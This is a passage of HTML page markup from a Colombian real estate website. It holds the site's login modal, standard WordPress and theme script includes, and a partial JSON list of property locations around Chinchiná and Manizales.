		                                                            <span class="entry-title">Trámites del Instituto Geográfico Agustín Codazzi ahora podrán hacerse en línea.</span>
	                                                    </span>
                    </span>
                </a>
				        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		    <div class="rh_wrapper_floating_features rh_floating_classic">
		            <div class="rh_wrapper_properties_compare">
                <div class="rh_floating_compare_button">
						<span class="rh_compare_icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
						</span>
                    <span class="rh_compare_count"></span>
                </div>
                <div class="rh_fixed_side_bar_compare">
					    <section class="rh_compare rh_compare__section">
        <h4 class="title">Comparar Propiedades</h4>
        <div class="rh_compare__carousel"></div>
        <a href="https://inmobiliariachinchina.com/comparar-inmuebles/" class="rh_compare__submit rh_btn rh_btn--primary">Comparar</a>
    </section>
	                </div>
            </div>
			    </div>
	        <div id="rh_compare_action_notification" class="rh_compare_action_notification">
            <span>Solo puede comparar 4 propiedades, cualquier propiedad nueva agregada reemplazará la primera de la comparación.</span>
        </div>
		<div class="rh_login_modal_wrapper rh_login_modal_classic">
    <div class="rh_login_modal_box ">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		            <div class="rh_login_sides rh_login_quote_side"
				>
                <div class="rh_bg_layer"></div>
                <div class="rh_wapper_quote_contents">
                    <div class="rh_login_quote_box">
						                            <span class="rh_login_quote_mark">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 28">
	<style type="text/css">

		.st0{fill-rule:evenodd;clip-rule:evenodd;}

	</style>
	<path class="st0" d="M33.2 2c-2.7 0-5.4 1.4-8 4.1 -2.7 2.6-4.3 6.2-4.3 9.9 -0.1 2.3 0.7 4.6 2.2 6.4 1.4 1.6 3.4 2.4 5.6 2.4 1.9 0 3.8-0.6 5.2-1.9 1.4-1.1 2.2-2.9 2.1-4.7 0.1-1.5-0.5-2.9-1.4-4 -0.9-1-2.2-1.6-3.6-1.6 -1.2 0.3-2.3 0.6-3.5 0.7 0.6-2.1 2.1-3.9 4.1-4.9l3.2-1.6C35.5 6.3 36 5.4 36 4.4 36 2.8 35.1 2 33.2 2L33.2 2zM12.7 15.8C11 16 9.4 16.6 8 17.5c-0.1-0.5-0.1-1-0.1-1.5 0.1-2 0.8-4 2.1-5.5 1.3-1.9 2-3.2 2-3.9 0-1.6-0.9-2.5-2.8-2.5 -1.5 0-3 1.3-4.6 3.8C2.9 10.3 2 13.2 2 16.2c-0.1 2.8 0.8 5.5 2.4 7.7 1.4 2 3.6 3.1 6 3.1 1.8 0.1 3.6-0.5 5-1.7 1.2-1.1 1.9-2.7 1.9-4.3C17.3 17.5 15.7 15.8 12.7 15.8L12.7 15.8 12.7 15.8z"/>
</svg>                            </span>
                            <p class="rh_login_quote">
								Owning a home is a keystone of wealth… both financial affluence and emotional security.                            </p>
							                                <span class="rh_login_quote_author">Suze Orman</span>
								                    </div>
					                        <div class="rh_login_date_box">
                            <span class="rh_login_date">enero 15, 2026</span>
                            <span class="rh_login_day">jueves!</span>
                        </div>
						
                </div>
            </div>
			        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Inmobiliaria Chinchiná                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Login</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Username</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Username"
                               title="Username" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Password</label>
                            <span class="rh_forget_password_trigger">Forget Password?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Password"
                               title="Password" required/>
						                                    <div class="rh_modal__recaptcha">
                                        <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                            <div class="inspiry-google-recaptcha"></div>
                                        </div>
                                    </div>
									                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="a8a4e12f96" /><input type="hidden" name="_wp_http_referer" value="/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/" />                        <input type="hidden" name="redirect_to"
                               value="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/"/>
						                            <button id="login-button"
                                    type="submit">Login</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Username or Email"
                               class="rh_modal_field required"
                               title="Username or Email" required/>
						                                <div class="rh_modal__recaptcha">
                                    <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                        <div class="inspiry-google-recaptcha"></div>
                                    </div>
                                </div>
								                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="f0f1a81dbf" /><input type="hidden" name="_wp_http_referer" value="/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/" />
						                            <button id="forgot-button"
                                    name="user-submit">Reset Password</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_classic">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
                var reCAPTCHAWidgetIDs = [];
                var inspirySiteKey = '6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN';
                var reCAPTCHAType = 'v3';

                /**
                 * Render Google reCAPTCHA and store their widget IDs in an array
                 */
                var loadInspiryReCAPTCHA = function() {
                    jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
                        var tempWidgetID;
                        if ('v3' === reCAPTCHAType) {
                            tempWidgetID = grecaptcha.ready(function () {
                                grecaptcha.execute(inspirySiteKey, {action: 'homepage'}).then(function (token) {
									el.innerHTML = '';
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });
                        } else {
                            tempWidgetID = grecaptcha.render(el, {
                                'sitekey': inspirySiteKey
                            });
                        }
                        reCAPTCHAWidgetIDs.push( tempWidgetID );
                    } );
                };

                /**
                 * For Google reCAPTCHA reset
                 */
                var inspiryResetReCAPTCHA = function() {
					if ('v3' === reCAPTCHAType) {
						loadInspiryReCAPTCHA();
					} else {
						if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
							var arrayLength = reCAPTCHAWidgetIDs.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
							}
						}
					}
                };
			</script>
			<div class="gtranslate_wrapper" id="gt-wrapper-35284172"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( data.sizes ) { #>
			<# if ( data.sizes.thumbnail ) { #>
				<img src="{{{ data.sizes.thumbnail.url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-file-info">
		<a href="{{{ data.url }}}" class="rwmb-file-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<div class="rwmb-file-name">{{{ data.filename }}}</div>
		<div class="rwmb-file-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				{{{ i18nRwmbMedia.remove }}}
			</a>
		</div>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>

<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( 'image' === data.type && data.sizes ) { #>
			<# if ( data.sizes[data.controller.imageSize] ) { #>
				<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/realhomes-elementor-addon/elementor/js/jquery.ui.touch-punch.min.js?ver=2.3.5" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=2.2.5" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=2.2.5" id="ere-frontend-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/vendors.min.js?ver=4.3.5" id="classic-vendors-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js?ver=1.3.4" id="leaflet-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"se-arrienda"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=4.3.5" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&amp;onload=loadInspiryReCAPTCHA&amp;ver=4.3.5" id="rh-google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Ir a...","more_search_fields":"M\u00e1s campos","less_search_fields":"Menos Campos"};
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=4.3.5" id="custom-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=4.3.5" id="inspiry-login-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/compare-properties.js?ver=4.3.5" id="compare-js-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.js?ver=4.3.5" id="vendors-js-js"></script>
<script type="text/javascript" id="realhomes-locations-js-extra">
/* <![CDATA[ */
var realhomesLocationsData = {"any_text":"Todos","any_value":"any","select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"3","locations_in_params":[],"multi_select_locations":"no","all_locations":[{"term_id":75,"name":"Aranzazu","slug":"aranzazu","parent":0,"count":1,"children":[]},{"term_id":377,"name":"Archipielago de San Bernardo","slug":"archipielago-de-san-bernardo","parent":0,"count":1,"children":[]},{"term_id":76,"name":"Armenia","slug":"armenia","parent":0,"count":0,"children":[{"term_id":103,"name":"Centro","slug":"centro","parent":76,"count":0,"children":[]},{"term_id":104,"name":"La Francia","slug":"la-francia","parent":76,"count":1,"children":[]}]},{"term_id":77,"name":"Barichara","slug":"barichara","parent":0,"count":0,"children":[]},{"term_id":78,"name":"Belalc\u00e1zar","slug":"belalcazar","parent":0,"count":0,"children":[]},{"term_id":79,"name":"Bogot\u00e1","slug":"bogota","parent":0,"count":3,"children":[{"term_id":105,"name":"Antonio Nari\u00f1o","slug":"antonio-narino","parent":79,"count":0,"children":[]},{"term_id":106,"name":"Chapinero","slug":"chapinero","parent":79,"count":1,"children":[]},{"term_id":107,"name":"Suba","slug":"suba","parent":79,"count":1,"children":[]}]},{"term_id":80,"name":"Cali","slug":"cali","parent":0,"count":2,"children":[]},{"term_id":81,"name":"Cartago","slug":"cartago","parent":0,"count":1,"children":[{"term_id":108,"name":"El Guacimo","slug":"el-guacimo","parent":81,"count":0,"children":[]},{"term_id":109,"name":"Villa Juliana","slug":"villa-juliana","parent":81,"count":0,"children":[]}]},{"term_id":358,"name":"Chinchin\u00e1","slug":"chinchina","parent":0,"count":211,"children":[{"term_id":378,"name":"Alto de la Mina","slug":"alto-de-la-mina","parent":358,"count":1,"children":[]},{"term_id":71,"name":"Rural Chinchin\u00e1","slug":"rural-chinchina","parent":358,"count":5,"children":[{"term_id":70,"name":"Altamira","slug":"altamira","parent":71,"count":0,"children":[]},{"term_id":139,"name":"Alto Chuscal","slug":"alto-chuscal","parent":71,"count":0,"children":[]},{"term_id":140,"name":"Alto de Minas","slug":"alto-de-minas","parent":71,"count":0,"children":[]},{"term_id":141,"name":"Bajo Chuscal","slug":"bajo-chuscal","parent":71,"count":0,"children":[]},{"term_id":142,"name":"Buenavista","slug":"buenavista","parent":71,"count":0,"children":[]},{"term_id":143,"name":"El Espa\u00f1ol","slug":"el-espanol","parent":71,"count":0,"children":[]},{"term_id":144,"name":"El Trebol","slug":"el-trebol","parent":71,"count":0,"children":[]},{"term_id":145,"name":"Guacamayo","slug":"guacamayo","parent":71,"count":1,"children":[]},{"term_id":146,"name":"Guayabal","slug":"guayabal","parent":71,"count":0,"children":[]},{"term_id":147,"name":"La Cachucha","slug":"la-cachucha","parent":71,"count":0,"children":[{"term_id":381,"name":"Anserma","slug":"anserma","parent":147,"count":0,"children":[]}]},{"term_id":148,"name":"La Esmeralda","slug":"la-esmeralda","parent":71,"count":0,"children":[]},{"term_id":149,"name":"La Floresta","slug":"la-floresta","parent":71,"count":0,"children":[]},{"term_id":150,"name":"La \u00cdnsula","slug":"la-insula","parent":71,"count":1,"children":[]},{"term_id":151,"name":"La Paz","slug":"la-paz","parent":71,"count":0,"children":[]},{"term_id":155,"name":"La Pradera","slug":"la-pradera-rural-chinchina","parent":71,"count":0,"children":[]},{"term_id":152,"name":"La Quiebra de Naranjal","slug":"la-quiebra-de-naranjal","parent":71,"count":0,"children":[]},{"term_id":156,"name":"Los Mangos","slug":"los-mangos","parent":71,"count":0,"children":[]},{"term_id":157,"name":"Moravo","slug":"moravo","parent":71,"count":0,"children":[]},{"term_id":158,"name":"San Andr\u00e9s","slug":"san-andres","parent":71,"count":0,"children":[]}]},{"term_id":357,"name":"Urbano Chinchin\u00e1","slug":"urbano-chinchina","parent":358,"count":8,"children":[]}]},{"term_id":82,"name":"Circasia","slug":"circasia","parent":0,"count":0,"children":[]},{"term_id":380,"name":"Cocorn\u00e1","slug":"cocorna-2","parent":0,"count":0,"children":[]},{"term_id":434,"name":"Cundinamarca","slug":"cundinamarca","parent":0,"count":1,"children":[]},{"term_id":83,"name":"Dorada","slug":"dorada","parent":0,"count":0,"children":[]},{"term_id":84,"name":"Dosquebradas","slug":"dosquebradas","parent":0,"count":3,"children":[{"term_id":110,"name":"La Pradera","slug":"la-pradera","parent":84,"count":0,"children":[]}]},{"term_id":385,"name":"El Carmen de Viboral","slug":"el-carmen-de-viboral","parent":0,"count":1,"children":[]},{"term_id":386,"name":"Filadelfia","slug":"filadelfia","parent":0,"count":0,"children":[]},{"term_id":85,"name":"Filandia","slug":"filandia","parent":0,"count":1,"children":[]},{"term_id":86,"name":"Fresno","slug":"fresno","parent":0,"count":0,"children":[]},{"term_id":87,"name":"Herbeo","slug":"herbeo","parent":0,"count":0,"children":[]},{"term_id":426,"name":"KM 41","slug":"km-41","parent":0,"count":1,"children":[]},{"term_id":384,"name":"L\u00e9rida","slug":"lerida","parent":0,"count":1,"children":[]},{"term_id":62,"name":"Manizales","slug":"manizales","parent":0,"count":35,"children":[{"term_id":111,"name":"Alta Suiza","slug":"alta-suiza","parent":62,"count":0,"children":[]},{"term_id":112,"name":"Avenida Aquilino Villegas","slug":"avenida-aquilino-villegas","parent":62,"count":0,"children":[]},{"term_id":113,"name":"Bajo Arenillo","slug":"bajo-arenillo","parent":62,"count":0,"children":[]},{"term_id":114,"name":"Bel\u00e9n","slug":"belen","parent":62,"count":0,"children":[]},{"term_id":115,"name":"Bosques del Norte","slug":"bosques-del-norte","parent":62,"count":0,"children":[]},{"term_id":116,"name":"Camilo Torres","slug":"camilo-torres","parent":62,"count":0,"children":[]},{"term_id":117,"name":"Centro","slug":"centro-manizales","parent":62,"count":0,"children":[]},{"term_id":118,"name":"Cervantes","slug":"cervantes","parent":62,"count":0,"children":[]},{"term_id":119,"name":"Chipre","slug":"chipre","parent":62,"count":0,"children":[]},{"term_id":120,"name":"Colina de Villa Cafe","slug":"colina-de-villa-cafe","parent":62,"count":0,"children":[]},{"term_id":124,"name":"El Carmen","slug":"el-carmen","parent":62,"count":0,"children":[]},{"term_id":121,"name":"Estambul","slug":"estambul","parent":62,"count":0,"children":[]},{"term_id":125,"name":"F\u00e1tima","slug":"fatima","parent":62,"count":0,"children":[]},{"term_id":126,"name":"La Arboleda","slug":"la-arboleda","parent":62,"count":0,"children":[]},{"term_id":122,"name":"La Camelia","slug":"la-camelia","parent":62,"count":0,"children":[]},{"term_id":127,"name":"La Carola","slug":"la-carola","parent":62,"count":0,"children":[]},{"term_id":128,"name":"La Manuela","slug":"la-manuela","parent":62,"count":0,"children":[]},{"term_id":135,"name":"La Sultana","slug":"la-sultana","parent":62,"count":0,"children":[]},{"term_id":129,"name":"Las Palomas","slug":"las-palomas","parent":62,"count":0,"children":[]},{"term_id":130,"name":"Los Alc\u00e1zares","slug":"los-alcazares","parent":62,"count":0,"children":[]},{"term_id":131,"name":"Malabar","slug":"malabar","parent":62,"count":0,"children":[]},{"term_id":132,"name":"Palermo","slug":"palermo","parent":62,"count":1,"children":[]},{"term_id":72,"name":"Rural Manizales","slug":"rural-manizales","parent":62,"count":1,"children":[{"term_id":137,"name":"Vereda El Rayo","slug":"vereda-el-rayo","parent":72,"count":0,"children":[]},{"term_id":138,"name":"Vereda La Violeta","slug":"vereda-la-violeta","parent":72,"count":0,"children":[]}]},{"term_id":133,"name":"Samaria","slug":"samaria","parent":62,"count":1,"children":[]},{"term_id":134,"name":"San Mateo","slug":"san-mateo","parent":62,"count":0,"children":[]},{"term_id":123,"name":"Villa Pilar","slug":"villa-pilar","parent":62,"count":0,"children":[]},{"term_id":136,"name":"Villacaf\u00e9","slug":"villacafe","parent":62,"count":0,"children":[]}]},{"term_id":90,"name":"Mariquita","slug":"mariquita","parent":0,"count":0,"children":[]},{"term_id":91,"name":"Marsella","slug":"marsella","parent":0,"count":1,"children":[]},{"term_id":92,"name":"Medell\u00edn","slug":"medellin","parent":0,"count":3,"children":[]},{"term_id":93,"name":"Neira","slug":"neira","parent":0,"count":3,"children":[{"term_id":379,"name":"Cocorn\u00e1","slug":"cocorna","parent":93,"count":1,"children":[]}]},{"term_id":73,"name":"Palestina","slug":"palestina","parent":0,"count":71,"children":[{"term_id":375,"name":"Arauca","slug":"arauca","parent":73,"count":1,"children":[]},{"term_id":252,"name":"Bello Horizonte","slug":"bello-horizonte","parent":73,"count":0,"children":[]},{"term_id":238,"name":"Bomberos","slug":"bomberos-palestina","parent":73,"count":0,"children":[]},{"term_id":239,"name":"Calle Larga","slug":"calle-larga","parent":73,"count":0,"children":[]},{"term_id":240,"name":"Centro","slug":"centro-palestina","parent":73,"count":0,"children":[]},{"term_id":241,"name":"Colegio","slug":"colegio","parent":73,"count":0,"children":[]},{"term_id":243,"name":"Cruz Roja","slug":"cruz-roja","parent":73,"count":0,"children":[]},{"term_id":249,"name":"El Carmen","slug":"el-carmen-palestina","parent":73,"count":0,"children":[]},{"term_id":255,"name":"Fundadores","slug":"fundadores","parent":73,"count":0,"children":[]},{"term_id":242,"name":"Galer\u00eda","slug":"galeria-palestina","parent":73,"count":0,"children":[]},{"term_id":234,"name":"Guayabal","slug":"guayabal-palestina","parent":73,"count":0,"children":[]},{"term_id":245,"name":"Hoyo Fr\u00edo","slug":"hoyo-frio","parent":73,"count":0,"children":[]},{"term_id":246,"name":"La Pista","slug":"la-pista-palestina","parent":73,"count":0,"children":[]},{"term_id":247,"name":"Las colinas","slug":"las-colinas","parent":73,"count":0,"children":[]},{"term_id":248,"name":"Los Nogales","slug":"los-nogales","parent":73,"count":0,"children":[]},{"term_id":254,"name":"Nuevo Milenio","slug":"nuevo-milenio","parent":73,"count":0,"children":[]},{"term_id":236,"name":"Obrero","slug":"obrero","parent":73,"count":0,"children":[]},{"term_id":253,"name":"Oscar Danilo","slug":"oscar-danilo","parent":73,"count":0,"children":[]},{"term_id":235,"name":"Pablo Vald\u00e9s","slug":"pablo-valdes","parent":73,"count":0,"children":[]},{"term_id":251,"name":"Popular","slug":"popular","parent":73,"count":0,"children":[]},{"term_id":244,"name":"Prado Alto","slug":"prado-alto","parent":73,"count":0,"children":[]},{"term_id":74,"name":"Rural Palestina","slug":"rural-palestina","parent":73,"count":20,"children":[{"term_id":270,"name":"Buena Vista","slug":"buena-vista","parent":74,"count":0,"children":[]},{"term_id":260,"name":"Curazao","slug":"curazao","parent":74,"count":0,"children":[]},{"term_id":268,"name":"El Brillante","slug":"el-brillante","parent":74,"count":0,"children":[]},{"term_id":272,"name":"El Cacique","slug":"el-cacique","parent":74,"count":0,"children":[]},{"term_id":262,"name":"El Higuer\u00f3n","slug":"el-higueron","parent":74,"count":1,"children":[]},{"term_id":267,"name":"El Reposo","slug":"el-reposo","parent":74,"count":0,"children":[]},{"term_id":263,"name":"La Hermella","slug":"la-hermella","parent":74,"count":0,"children":[]},{"term_id":256,"name":"La Inquisici\u00f3n","slug":"la-inquisicion","parent":74,"count":0,"children":[]},{"term_id":261,"name":"La Merced","slug":"la-merced","parent":74,"count":0,"children":[]},{"term_id":259,"name":"La Muleta","slug":"la-muleta","parent":74,"count":1,"children":[]},{"term_id":258,"name":"La Paloma","slug":"la-paloma","parent":74,"count":0,"children":[]},{"term_id":264,"name":"La Piedra","slug":"la-piedra","parent":74,"count":0,"children":[]},{"term_id":265,"name":"La Plata","slug":"la-plata","parent":74,"count":0,"children":[]},{"term_id":257,"name":"La Sirena","slug":"la-sirena","parent":74,"count":0,"children":[]},{"term_id":269,"name":"Los Alpes","slug":"los-alpes","parent":74,"count":0,"children":[]},{"term_id":266,"name":"Los 